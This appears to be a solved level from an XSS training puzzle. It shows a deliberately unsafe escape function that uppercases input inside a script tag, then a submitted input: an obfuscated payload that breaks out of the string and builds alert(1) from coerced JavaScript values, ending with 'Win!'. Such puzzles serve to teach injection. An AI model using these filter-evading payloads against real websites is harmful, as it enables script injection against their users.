 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  if (/[\\<>]/.test(s)) return '-';
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 241
");[][(''+!1)[3]+(''+{})[1]+(''+!0)[1]+(''+!0)[0]][(''+{})[5]+(''+{})[1]+(''+{}[0])[1]+(''+!1)[3]+(''+!0)[0]+(''+!0)[1]+(''+!0)[2]+(''+{})[5]+(''+!0)[0]+(''+{})
[1]+(''+!0)[1]]((''+!1)[1]+(''+!1)[2]+(''+!1)[4]+(''+!0)[1]+(''+!0)[0]+'(1)')()//
Output Win!
<script>console.log("");[][(''+!1)[3]+(''+{})[1]+(''+!0)[1]+(''+!0)[0]][(''+{})[5]+(''+{})[1]+(''+{}[0])[1]
Rate this level: